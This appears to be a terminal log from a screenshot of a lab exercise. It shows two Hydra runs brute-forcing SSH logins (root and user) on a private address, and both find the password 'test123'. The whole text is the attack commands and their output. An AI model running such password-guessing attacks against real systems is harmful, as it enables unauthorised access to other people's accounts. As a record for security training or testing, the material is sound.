 % hydra -l root -P wordlist 192.168.0.254 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-22 15:05:19
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.0.254:22/
[22][ssh] host: 192.168.0.254   login: root   password: test123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-22 15:05:30
% hydra -l user -P wordlist 192.168.0.254 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-22 15:05:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.0.254:22/
[22][ssh] host: 192.168.0.254   login: user   password: test123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-22 15:05:48